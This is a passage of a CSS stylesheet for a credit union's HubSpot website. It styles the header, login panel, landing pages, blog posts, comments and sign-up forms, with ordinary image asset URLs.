  .text-extralarge, .text-extralarge p {
    font-size: 2.6rem;
  }
}


/* ==========================================================================


2. COS STRUCTURE                                             


========================================================================== */


/* ==========================================================================
Header
========================================================================== */
body:not(.no-sticky) .header-container-wrapper {
  width: 100%;
  position: sticky;
  top: 0;
  left: 0;
  z-index: 999;
  transition: ease all .3s;
  margin: 0 auto;
}

.site-header {
  background: #fff;
  position: relative;
  width: 100%;
  transition: ease all .3s;
}
.site-header.sticky {
  background: #fff;
  box-shadow: 0 2px 20px 0 rgba(0,0,0,0.05);
}
.site-header .top-nav,
.site-header .bot-nav {
  transition: ease all .3s;
  padding: 20px 0;
}
.site-header.sticky .top-nav,
.site-header.sticky .bot-nav {
  padding: 10px 0;
}
.site-header .bot-nav {
  background: #F2F2F2;
}

.site-header .top-nav .btn li.hs-menu-depth-1 > a, .site-header .top-nav.btn li.hs-menu-depth-1 > a:focus, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  position: relative;
  display: inline-block;
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 1.8rem;
  font-weight: 400;
  color: #414042;
  line-height: 1;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  background: transparent;
  border: 1px solid #627A75;
  border-radius: 30px;
  padding: 11px 20px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a, .site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:focus { 
  color: #fff;
  background: #B01C2E;/* Red */
  border: 1px solid #B01C2E;/* Red */
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover, 
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:hover { 
  color: #fff;
  background: #414042;
  border: 1px solid #414042;
}
.site-header .top-nav .btn li.hs-menu-depth-1 > a:hover:after {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white-large.svg');
}
.site-header .bot-nav .btn-menu li.hs-menu-depth-1 > a:after {
  width: 10px;
  height: 10px;
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/down-arrow-white.svg');
}


/* Initial styling for the search icon */
.hs-search-toggle-submit svg {
    transition: transform 0.3s ease, fill 0.3s ease; /* smooth transition for size and color changes */
}

/* Styling for hover state */
.hs-search-toggle-submit:hover svg {
    transform: scale(1.2); /* increases the size by 20% */
}

.hs-search-field__suggestions-container {
    display: none ;
}

@media (min-width: 1025px) {
  .site-header .top-nav .span6.top-menu {
    width: 47.5%;
  }
  .site-header .top-nav .span1.top-menu.btn {
    width: 9%;
    margin-left: 10px;
  }
}

@media (min-width: 768px) and (max-width: 1024px) {  
  .site-header .flex .widget-type-custom_widget {
    clear: both;
    width: 100% !important;
    margin-left: 0 !important;
  }
  .site-header .flex .row-fluid {
    display: block !important;
  }
}

@media (max-width: 1024px) {  
  .site-header {
    background: #fff;
    padding: 10px 0;
  }
  .site-header .top-nav, .site-header.sticky .top-nav,
  .site-header .bot-nav, .site-header.sticky .bot-nav {
    padding: 0;
  }
  .site-header .top-nav .top-menu,
  .site-header .top-nav .search,
  .site-header .bot-nav .btn-menu {
    display: none;
  }
  .site-header .top-nav .custom-menu-primary.btn {
    position: absolute;
    top: 10px;
    right: 65px;
    width: initial !important;
  }
}

/* Login Nav */
/*.login-block {
  display: none;
}*/

.iqcu-secondary-navigation {
  display: none;
}
@media (min-width: 1025px) {
  .hs-menu-wrapper.hs-menu-flow-horizontal > ul li.online-banking {
    position: relative;
  }
  
  
  .iqcu-secondary-navigation {
    position: absolute;
    right: 0px;
    top: 100%;
    width: 400px;
  }
}


.iqcu-secondary-navigation .show-form-mobile {
  display: none !important;
}

@media(max-width: 767px) {
  .iqcu-secondary-navigation .show-form-desktop {
    display: none !important;
  }
  .iqcu-secondary-navigation .show-form-mobile {
    display: block !important;
    padding-top: 25px;
    max-width: 200px;
  }
}

#block-iqculogin {
  position: relative;
  width: 100%;
  background: #414042;
  padding: 20px 40px;
  margin: 0;
  z-index: 99;
  top: 10px;
}
#block-iqculogin .login-block-inner {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-pack: center;
  justify-content: center;
  flex-direction: column;
}
#block-iqculogin .login-block-inner h2 {
  font-weight: 400;
  color: #FFF;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
  line-height: 1;
  padding-right: 68px;
  text-align: left;
  position: relative;
  margin-top: 0;
  margin-bottom: 0;
  max-width: 250px;
}
#block-iqculogin .login-block-inner h2:after {
  content: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg');
  width: 47px;
  height: 48px;
  position: absolute;
  -ms-transform: translateY(-50%);
  transform: translateY(-50%);
  right: 0;
}
#block-iqculogin .login-block-inner form {
  text-align: left;
}
#block-iqculogin .login-block-inner form:focus {
  border: none;
}
#block-iqculogin .login-block-inner form input {
  width: 200px;
  height: 40px;
  font-family: 'CalibreReg', sans-serif;
  font-size: 2.2rem;
  padding: 0 10px;
}
/*#block-iqculogin .login-block-inner form .js-hide-label {
opacity: 0;
}*/
#block-iqculogin .login-block-inner form a {
  color: #fff;
  width: auto;
  font-family:  'CalibreReg', sans-serif;
  font-weight: 400;
  font-size: 1em;
  text-decoration: none;
  position: relative;
  padding: 0;
  margin: 0;
}
#block-iqculogin .login-block-inner form a:hover {
  text-decoration: underline;
}
#block-iqculogin .login-block-inner form input[type="submit"] {
  padding: .35rem 1.5rem;
  /*float: right;*/
  background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Images%20Photos%20and%20Graphics/Icons/Icons/right%20%282%29.svg') no-repeat top center;
  background-size: 44px auto;
  height: 44px;
  width: 44px;
  padding: 0;
  /*position: absolute;
  top: 77px;
  margin-left: 10em;*/
  border: none;
}
/* Places 'Sign in' under submit icon
#block-iqculogin .login-block-inner form #edit-sign-in-link {
  position: absolute;
  font-size: 22px;
  top: 120px;
  margin-left: 10em;
}*/
#block-iqculogin .login-block-inner form .js-form-item-username {
  width: auto;
  text-align: left;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column;
  padding-bottom: 2px;
  position: relative;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2 {
  font-size: 2.4rem;
  position: relative;
  width: 300px;
  background: none;
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  border: 0;
  border-bottom: 2px solid #fff;
  padding: 0 0 10px;
  height: 41px;
  line-height: 41px;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2::-webkit-input-placeholder, 
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu::-webkit-input-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2::-webkit-input-placeholder {
  color: #fff;
  line-height: 1;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}
#block-iqculogin .login-block-inner form .js-form-item-username #fname-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #password-input-secondary-menu:-moz-placeholder,
#block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2:-moz-placeholder {
  color: #fff;
  opacity: 0.8;
  font-weight: 400;
  font-size: 2.1rem;
}

#block-iqculogin .login-block-inner form .js-form-item-remember-me-link {
  display: none;
}
#block-iqculogin .login-block-inner form label {
  color: #fff;
  font-family:  'CalibreSemibold', sans-serif;
  font-weight: 400;
  text-align: left;
  opacity: 1;
  transition: .333s ease top,.333s ease opacity;
  display: block;
}
#block-iqculogin .iqcu-login-form .form-item {
  margin-bottom: 0.5em;
}
#block-iqculogin .x-close {
  /*display: none;*/
  color: #FFF;
  font-size: 1.8rem;
  font-weight: 500;
  cursor: pointer;
  position: absolute;
  top: 10px;
  right: 0;
  padding: 10px 20px;
  
  appearance: none;
  border: 1px solid transparent;
  background: none;
  width: auto;
}
#block-iqculogin .x-close:focus {
  border-color: #fff;
}
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.8rem;
  color: #fff;
  background-color: #596D69;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  overflow: visible !important;
  max-width: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  border-radius: 30px;
  border: 2px solid #596D69;
  white-space: nowrap;
}

.custom-menu-primary .hs-menu-wrapper > ul > li > li > button {
  border: 0px;
  border-radius: 0;
  background-color: transparent;
  text-align: left;
  padding: 10px 20px;
  font-weight: 700;
  font-size: 1.6rem;
  font-family: 'CalibreReg', sans-serif;
}


@media (max-width: 767px) {
  #block-iqculogin {
    height: 30em;
  }
}

@media (max-width: 1024px) {
  #block-iqculogin .x-close {
    display: initial;
  }
  #block-iqculogin {
    top: 10px;
    min-height: 300px;
  }
.custom-menu-primary .hs-menu-wrapper > ul > li button.iqculogin{
  position: relative;
  display: inline-block;
  font-size: 1.4rem;
  color: #414042;
  line-height: 1.5;
  text-decoration: none;
  text-align: center;
  cursor: pointer;
  padding: 12px 25px;
  margin: 0;
  transition: ease all .3s;
  -webkit-appearance: none;
  white-space: nowrap;
  text-overflow: ellipsis;
  text-transform: capitalize;
  font-weight: 700;
  border: 2px solid #414042;
}  
  
}

@media (max-width:850px) {
  #block-iqculogin .login-block-inner h2 {
    font-size: 2.0rem;
    padding-right: 85px;
  }
  #block-iqculogin .login-block-inner form a {
    font-size: 1.8rem;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    height: 38px;
    width: 38px;
    background-size: 38px auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 2.0rem;
    width: 240px;
  }
}

@media (max-width:650px) {
  #block-iqculogin {
    padding: 20px 15px 10px;
  }
  #block-iqculogin .login-block-inner {
    -ms-flex-direction: column;
    flex-direction: column;
    -ms-flex-align: center;
    align-items: center;
    background: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/iQCU_July2019/Icons/person_icon_white.svg') top center no-repeat;
  }
  #block-iqculogin .login-block-inner h2 {
    text-align: center;
    line-height: 1.45;
    padding: 65px 0 20px;
  }
  #block-iqculogin .login-block-inner h2:after {
    display: none;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] {
    top: 71px;
    right: 4px;
  }  
  #block-iqculogin .login-block-inner form .link-br {
    display: block;
  }
  #block-iqculogin .login-block-inner form a {
    display: block;
    max-width: 200px;
  }
}

@media (max-width:600px) {
  #block-iqculogin .login-block-inner form {
    width: 100%;
    max-width: 275px;
    margin-left: auto;
    margin-right: auto;
  }
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username,
  #block-iqculogin .login-block-inner form .js-form-item-username #edit-username--2, 
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password,
  #block-iqculogin .login-block-inner form .js-form-item-password #edit-password--2
  {
    font-size: 1.8rem;
    width: 195px;
  }
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}

@media (max-width:400px) {
  #block-iqculogin .login-block-inner form input[type="submit"] {
    padding-left: 20px;
    padding-right: 20px;
  }
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-register-link,
  #block-iqculogin .login-block-inner form input[type="submit"] #edit-forgot-login-link {
    font-size: 1.6rem;
  }
}

.login__links {
  display: grid;
  gap: 6px 12px;
  grid-template-columns: repeat(4, 1fr);
}

@media (min-width: 651px) {
  #block-iqculogin .login-block-inner form .link-br {
    display: none;
  }
}


@media (min-width: 1025px) {
  .login__links {
    grid-template-columns: repeat(2, 1fr);
  }
}


/* ==========================================================================
Content                                                 
========================================================================== */

/* New Pages
========================================================================== */


@media (max-width: 767px) {
  .advantage .section3 .widget-type-rich_text {
    text-align: center;
  }
  .advantage .section3 .widget-type-cta {
    margin: 30px auto 10px;
  }
}

/* Locations */
.locations .footer-cta-banner {
  margin-top: 0;
}


/* Old Pages with New Design
========================================================================== */



/* Landing Pages */
.landing.no-sticky .header-container {
  padding: 20px 0;
}
.landing.no-sticky .header-container .widget-type-logo img {
  max-width: 75px;
}

.landing .form-box {
  box-shadow: -10px 20px 150px rgba(0,0,0,0.15);
  border-radius: 0 0 10px 10px;
}
.landing .form-box h3 {
  background: #A6192E;
  color: #fff;
  font-size: 2.4rem;
  border-radius: 10px 10px 0 0;
  padding: 25px 50px;
  margin: -15px auto 0;
}
.landing .form-box form {
  background: #fff;
  border-radius: 0 0 10px 10px;
  padding: 40px 50px;
  margin: 0 auto;
}
.landing .form-box .submitted-message {
  background: #fff;
  text-align: center;
  border-radius: 0 0 10px 10px;
  padding: 25px 20px;
}

@media (max-width: 767px) {
  .landing .form-box {
    margin-top: 35px;
  }
  .landing .form-box h3 {
    padding: 25px;
    margin: 15px auto 0 !important;
  }
  .landing .form-box form {
    padding: 25px;
    margin: 0 auto;
  }
}

/* Landing Page 1 */
.landing-1 .section1 .main-text img {
  margin: 20px auto;
}

@media (min-width: 768px) {
  .landing-1 .section1 .form-box {
    max-width: 565px;
    float: right;
  }
}

/* Landing Page 2 */
.landing-2 .body-container li {
  margin-bottom: 10px;
}

.landing-2 .form-box.form-overlap {
  position: relative;
  z-index: 99;
  margin-top: -275px;
}
.landing-2 .form-box h3 {
  padding: 20px 35px;
}
.landing-2 .form-box form {
  padding: 35px;
}
.landing-2 .form-box form.hs-form .hs-form-booleancheckbox-display {
  font-size: 1.6rem;
}

.landing-2 .share-this-title {
  font-family: 'CalibreSemibold', sans-serif;
  margin-top: 10px;
  margin-right: -25px;
}

.landing-2 .section-grey.section {
  padding: 20px;
}
.landing-2 .section-grey .page-center {
  padding: 0 5%;
}
.landing-2 .testimonial {
  text-align: center;
  padding: 40px 0;
}
.landing-2 .testimonial.border-bottom {
  border-bottom: 2px solid #414042;
}
.landing-2 .testimonial p {
  font-size: 2.1rem;
  color: #003D55;
  margin: 0 auto;
}

@media (max-width: 1024px) {  
  .landing-2 .share-this-title { 
    margin-right: 0;
  }
}

@media (min-width: 767px) and (max-width: 980px) {
  .landing-2 .form-box form {
    padding: 20px 20px 30px;
  }
  .landing-2 .form-box .hs-button.primary.large {
    background-position: 92% 50%;
    font-size: 2.0rem;

  background: #B01C2E;
  color: #fff !important;
  border: 1px solid #B01C2E;
  white-space: nowrap; 
  border-radius: 30px;
  padding: 5px 20px;
  margin: 0;
  text-align: center;
  font-size: 2.0rem;
  text-decoration: none;
  }
}

@media (max-width: 767px) {
  .landing-2 .main-text img {
    width: 100%;
    float: none !important;
    margin: 10px auto !important;
  }

  .landing-2 .form-box.form-overlap {
    margin-top: 35px;
  }
}

/* Thank You Page */
.thank-you .social {
  margin-bottom: 10px;
}

/* Blog 1 */
.hs-blog-listing .post-only {
  display: none;
}

.blog-1 .post-body a {
  text-decoration: underline;
  font-weight: bold;
}

.blog-1 .post-body h3 {
  font-size: 2.8rem;
}

.blog-1.hs-blog-listing .section-narrow {
  padding: 30px 0;
}
.blog-1.hs-blog-listing .section-narrow h1 {
  font-size: 3.0rem;
  margin: 0 auto 5px;
}

.blog-1 .post-index-topics {
  text-align: right;
}
.blog-1 .post-index-topics h3 {
  font-size: 2.8rem;
  font-family: 'CalibreReg', sans-serif;
  color: #414042;
  margin: 0;
  display: inline;
}
.blog-1 .post-index-topics .block {
  position: relative;
  cursor: default;
}
.blog-1 .post-index-topics .widget-module {
  min-width: 175px;
  max-height: 225px;
  overflow: auto;
  visibility: hidden;
  opacity: 0;
  position: absolute;
  z-index: 10;
  top: 30px;
  left: 50%;
  transform: translateX(-50%);
  text-align: center;
  background: #fff;
  font-size: 1.3rem;
  border: 1px solid #F2F2F2;
  border-radius: 5px;
}
.blog-1 .post-index-topics .block:hover .widget-module {
  opacity: 1;
  visibility: visible
}
.blog-1 .post-index-topics .widget-module ul {
  list-style: none;
  margin: 0;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li {
  background: 0;
  border-bottom: 1px solid #F2F2F2;
  padding: 0;
}
.blog-1 .post-index-topics .widget-module ul li a {
  display: block;
  color: #627A75;
  text-decoration: none;
  text-transform: capitalize;
  padding: 15px 20px;
}
.blog-1 .post-index-topics .widget-module ul li a:hover {
  color: #414042;
  background: #F2F2F2;
}

.blog-1 .blog-subscribe-link {
  font-family: 'CalibreSemibold', sans-serif;
  text-align: right;
}

.blog-1 .inline-blog-cta {
  display: block;
  background: #f0f0f0;
  line-height: 1;
  padding: 15px;
}
.blog-1 .inline-blog-cta:hover {
  background: #f2f2f2;
}
.blog-1 .inline-blog-cta span {
  padding-right: 10px;
}

.blog-1 .post-item {
  padding-top: 60px;
  border-top: 1px solid #DBDBDB;
  margin-top: 60px;
  font-size: 1.6rem;
}
.blog-1 .featured-image-wrapper {
  margin-bottom: 30px;
}
.blog-1 .post-header h1 {
  font-size: 4.0rem;
}
.blog-1 .post-header h3 {
  font-family: 'CalibreReg', sans-serif;
  margin-bottom: 15px;
}
.blog-1 .post-header a {
  text-decoration: none;
}
.blog-1 .post-header a:not(:hover) {
  color:  #414042;
}
.blog-1 .post-header .post-meta {
  margin-bottom: 15px;
  color:  #414042;
}
.blog-1 .post-header .post-meta a:not(:hover) {
  color: #414042;
}
.blog-1 .post-header .post-meta a.topic-link:not(:hover) {
  color: #414042;
}
.blog-1 .post-item:first-child {
  padding-top: 0;
  border-top: none;
  margin-top: 0;
}
.blog-1 .post-item .more-link {
  font-family: 'CalibreSemibold', sans-serif;
  font-size: 2.0rem;
  text-decoration: none;
}
.blog-1 .post-item .more-link img {
  display: inline-block;
  vertical-align: baseline;
  margin-left: 8px;
}

.blog-1 .widget-type-blog_subscribe span > h3 {
  font-size: 2.1rem;
  color: #000;
}

.blog-1.hs-blog-post .blog-section {
  max-width: 920px;
  margin: 0 auto;
}

.blog-audio-player {
padding: 20px;
}

.post-resource-header {
  background-position: 0 0;
  background-repeat: no-repeat;
  background-size: cover;
  color: #fff;
  font-size: 1.6rem;
  padding: 15px 45px;
}
.post-resource-header h2 {
  color: #627A75;
  margin: 20px 0 10px;
}
.post-resource-form {
  padding: 60px 45px;
  background: #f5f6f7;
}
.post-resource-form h3.form-title:empty {
  display: none;
}
.post-resource-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
.post-resource-form .hs_submit {
  text-align: center;
}
.post-resource-form .hs_submit input[type="submit"] {
  width: auto;
}

@media (min-width: 768px) {
  .blog-1 .featured-image-wrapper {
    width: 42.105263157894737%;
    margin-bottom: 0;
  }  
  .blog-1 .post-content-wrapper {
    width: 57.894736842105263%;
    padding-left: 4.824561403508772%;
  }
  .blog-1 .widget-type-blog_subscribe span > h3 {
    display: block;
    text-align: center;
    font-size: 3.0rem;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe span > div {
  }  
  .blog-1 .widget-type-blog_subscribe form > div:first-child {
    display: block;
    margin-bottom: 10px;
  }  
  .blog-1 .widget-type-blog_subscribe form > .hs_submit {
    display: block;
  }
}

@media (max-width: 767px) {
  .blog-1 .post-index-topics {
    margin: 15px 0;
  }  
  .blog-1 .blog-subscribe-link {
    text-align: center;
  }
}

/* Blog Social Sharing */
.blog-1 .post-share {
  margin-bottom: 20px;
}
.blog-1 .post-share.social a {
  margin-left: 0;
}

@media (min-width: 1050px) {
  .blog-1.hs-blog-post .blog-section {
    min-height: 284px;
  }  
  .blog-1 .post-share {
    width: 42px;
    position: absolute;
    line-height: 10px;
    margin-bottom: 0;
  }  
  .blog-1 .post-share > span {
    position: relative;
    left: -56px;
  }
  .blog-1 .post-share a {
    display: block;
  }
}

/* Blog Commments */
.post-footer.section {
  padding: 60px 45px;
  background: #F2F2F2;
}
#comments-listing:not(.no-comments) {
  border-bottom: 1px solid #DBDBDB;
  margin-bottom: 30px;
  margin-top: 30px;
}
.comment {
  margin: 10px 0;
  border-top: 1px solid #DBDBDB;
  padding: 15px 0;
}
.comment-date { font-size: 1.3rem; text-align: right; }
.comment-from { font-family: 'CalibreSemibold', sans-serif; }
.comment-body { padding: 10px 0; word-wrap: break-word;}
body #comment-form .hs-form-field>label {
  display: block;
  color: #627A75;
  text-transform: uppercase;
}
#comment-form .inputs-list label {
  font-size: 1.6rem;
}
#comment-form .inputs-list input {
  display: inline-block;
  margin: 0 8px 0 0;
}
#comment-form  .hs_submit {
  text-align: center;
}
#comment-form .hs_submit input[type="submit"] {
  width: auto;
}

/* Pagination */
.blog-pagination {
  float: left;
  width: 100%;
  clear: both;
  border-top: 1px solid #DBDBDB;
  padding-top: 20px!important;
  margin: 60px auto 0;
}
.blog-pagination a,
.post-pagination a {
  display: block;
  font-size: 2.4rem;
  font-family: 'CalibreSemibold', sans-serif;
}
.blog-pagination a:not(:hover),
.post-pagination a:not(:hover) {
  color: #003D55;
}
.blog-pagination a.previous-posts-link,
.post-pagination a.previous-post-link {
  float: left;
}
.blog-pagination a.previous-posts-link i,
.post-pagination a.previous-post-link i {
  margin-right: 5px;
}
.blog-pagination a.next-posts-link,
.post-pagination a.next-post-link {
  float: right;
}
.blog-pagination a.next-posts-link i,
.post-pagination a.next-post-link i {
  margin-left: 5px;
}

/* Blog Author Page  */
.hs-author-profile {
  padding: 60px 45px;
  background: #F2F2F2;
  float: left;
  width: 100%;
  clear: both;
  margin: 0 0 60px;
}
.hs-author-profile h2.hs-author-name {}
.hs-author-profile .hs-author-bio {
  display: block;
  float: left;
  width: calc(100% - 210px);
}
.hs-author-profile .hs-author-avatar {
  display: block;
  width: 150px;
  height: 150px;
  float: left;
  margin: 0 30px 30px 0;
  background-position: center center;
  background-repeat: no-repeat;
  background-size: cover;
  border: 1px solid #414042;
  border-radius: 50%;
}

@media (max-width: 767px) {
  .hs-author-profile .hs-author-bio {
    float: none;
    width: 100%;
  }  
  .hs-author-profile .hs-author-avatar {
    float: none;
    margin: 0 auto 30px;
  }
}

/* Generic Page */
table.table-image-block {
  width: 90% !important;
  margin: auto;
  font-size: 1.2em;
  overflow-x: auto;
  display: block;
}

table.table-image-block td {
  border: 2px solid #fff;
  padding: .5em;
  border-bottom-width: 1px;
  border-top-width: 1px;
}

table.table-image-block td img {
  max-width: 100%;
  height: auto;
}

@media (min-width: 768px){
  table.table-image-block {
    overflow-x: unset;
    display: inline-table;
  }
}

@media (max-width: 767px) {
  table.table-image-block tbody,
  table.table-image-block tr,
  table.table-image-block td{
    width:100% !important;
    display:block !important;
  }
}


/* Modular & Reusable Components
========================================================================== */
.hidden {
  display: none !important;
}

.section {
  position: relative;
  padding: 70px 0;
}
@media (max-width: 767px) {
  .section {
    padding: 50px 0;
  }
}

.section-narrow {
  padding: 40px 0;
}

.section-lightgrey {
  background: #F2F2F2;
}

.section-lightgrey a:not(.button) {
  color: #587470;
}

.section-lightgrey a:not(.button):hover {
  color: #516C68;
  opacity: 1;
}
.section-grey {
  background: #DBDBDB;
}
.section-accent {
  background: #B01C2E;
}

.plaid-pattern {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/buffalo-plaid%20%282%29.svg');    
  background-repeat: repeat-x;
  background-position: top;
  max-width: 100%;
}
.gray-squares-pattern {
  background-image: url('https://assets.iqcu.com/asset/289997608457/image_tijlvefrg10qr23n5q7hsfl50a?content-disposition=inline'); 
  background-repeat: repeat;
  background-position: 0 0;      
  background-size: 400px 400px;  
  background-color: #fff;        
}


.gray-squares-pattern::before {
  content: "";
  position: absolute;
  inset: 0;
  background: inherit;
  z-index: -1;
}


.woodgrain {
  background-image: url('https://3903002.fs1.hubspotusercontent-na1.net/hubfs/3903002/Woodgrain%20Texture.svg');
  background-attachment: fixed;
  background-position: center;
  background-origin: border-box;
}

.white-text *, .white-text a {
  color: #fff !important;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

.section-header {
  padding-top: 40px;
}

.section-header,
.section-footer {
  float: none !important;
  text-align: center;
  max-width: 850px;
  font-size: 2.4rem;
  margin: 0 auto 50px !important;
}
.section-footer {
  margin: 65px auto 0 !important;
}
.section-header.small,
.section-footer.small {
  max-width: 550px;
}
.section-header *:last-child,
.section-footer *:last-child {
  margin-bottom: 0;
}

.no-padding-top {
  padding-top: 0 !important;
}
.no-padding-bottom {
  padding-bottom: 0 !important;
}

.white-box, .gray-box, .light-grey-box {
  box-shadow: -5px 20px 75px rgba(65,64,66,0.1);
  border-radius: 30px;
  padding: 25px;
}

.white-box {
  background: #fff; 

}

.gray-box {
  background: #DBDBDB;
}

.light-grey-box {
  background:#F2F2F2;
}
@media(min-width: 768px) {
  .white-box, 
  .gray-box {
    padding: 35px;
  }
}
@media(min-width: 1025px) {
  .white-box, 
  .gray-box {
    padding: 55px 50px 50px;
  }
}

/* Vertically centred content */
@media (min-width: 768px) {
  .flex:not(.flex-top) .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    align-items: center;
    justify-content: center;
  }
  .flex.flex-top .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
  }
  .flex.flex-end .row-fluid {
    display: -webkit-box; 
    display: -ms-flexbox; 
    display: -webkit-flex;
    display: flex;
    justify-content: flex-end;
  }
  .flex.flex-end .row-fluid:after {
    display: none !important;
  }
  .flex .row-fluid:before,
  .flex .row-fluid:after {
    display: none !important;
  }
}

/* Social Media Custom Icons */
.hs_cos_wrapper_type_social_sharing i,
.hs_cos_wrapper_type_follow_me i,
.social i {
  display: inline-block;
  font-size: 2.2rem;
  color: #414042;
  background: #322f30;
  border-radius: 50%;
  width: 40px;
  height: 40px;
  text-align: center;
  line-height: 40px;
}
.social.light i {
  color: #fff;
}

.social a, .social a:hover {
  display: inline-block;
  text-decoration: none;
  opacity: 1;
  margin-left: 15px;
}
.social li:first-of-type a {
  margin-left: 0;
}

@media (max-width: 500px) {
  .social a, .social a:hover {
    margin-left: 5px;
  }
}


/* Banner */
.banner {
  background-position: center;
  background-size: cover;
  background-repeat: no-repeat;
  position: relative;
  overflow: hidden;
  width: 100%;
  padding: 85px 0;
}


.banner .overlay {
  position: absolute;
  left: 0;
  top: 0;
  width: 85%;
  height: 200%;
  z-index: 1;
  background: rgba(0, 61, 85, 0.80);
  border-radius: 50%;
  -webkit-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  -moz-transform: translateY(-25%) translateX(-32%) rotate(-45deg);
  transform: translateY(-25%) translateX(-32%) rotate(-45deg);
}
.banner .page-center {
  position: relative;
  z-index: 2;
}
.banner .banner-content {
  max-width: 48%;
}
.banner .main *:last-child {
  margin-bottom: 0;
}

@media (max-width: 900px) {
  .banner {  
    padding: 55px 0;
  }
}

@media (max-width: 767px) {
  .banner .banner-content {
    max-width: 100%;
    text-align: center;
  }
  .banner .overlay {
    left: 0;
    top: 0;
    bottom: 0;
    right: 0;
    width: 100%;
    height: 100%;
    border-radius: 0;
    -webkit-transform: none !important;
    -moz-transform: none !important;
    transform: none !important;
  }
}

/* Background images */
.background-img {
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
}

/* Blog / Footer Sign Up */
.sign-up .widget-type-blog_subscribe,
.sign-up .widget-type-form,
.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  position: relative;
  width: 100%;
  margin: 0 auto;
}
.sign-up h3 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
  display: none;
}

.footer-form-header h2 {
  font-size: 3.2rem;
  margin: 0 auto 10px;
}

.sign-up .widget-type-blog_subscribe form,
.sign-up .widget-type-form form {
  max-width: 465px;
  float: left;
}
.sign-up .widget-type-form .hs-email > label,
.sign-up .widget-type-blog_subscribe .hs-email > label {
  position: static;
  margin: 0 0 5px;
  font-size: 2.0rem;
  display: inline-block;
  transition: all .2s ease-in-out;
  position: absolute;
  left: 20px;
  top: 15px;
  color: #485B5B !important;
  font-weight: 400;
}
.sign-up .widget-type-form .hs-email.is-floating > label,
.sign-up .widget-type-blog_subscribe .hs-email.is-floating > label {
  top: 5px;
  font-size: 1.2rem;
}
.sign-up .widget-type-form .hs-email > label > span:first-child,
.sign-up .widget-type-blog_subscribe .hs-email > label > span:first-child {
  color: #485B5B !important;
}
.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required {
  color: #B01C2E !important;
  margin-left: 0;
}
/*.sign-up .widget-type-form .hs-email > label span.hs-form-required,
.sign-up .widget-type-blog_subscribe .hs-email > label span.hs-form-required,*/
.sign-up .widget-type-blog_subscribe .hs-error-msgs li:before,
.sign-up .widget-type-form .hs-error-msgs  li:before {
  display: none;
}
.sign-up .widget-type-blog_subscribe .hs-form-field.hs-email,
.sign-up .widget-type-form .hs-form-field.hs-email {
  margin-bottom: 0;
  position: relative;
}
.sign-up .widget-type-blog_subscribe .hs-email input[type="email"],
.sign-up .widget-type-form .hs-email input[type="email"] {
  height: 58px;
  font-size: 2.0rem;
  background: #fff;
  opacity: 1;
  color: #414042 !important;
  border: 0;
  border-radius: 30px;
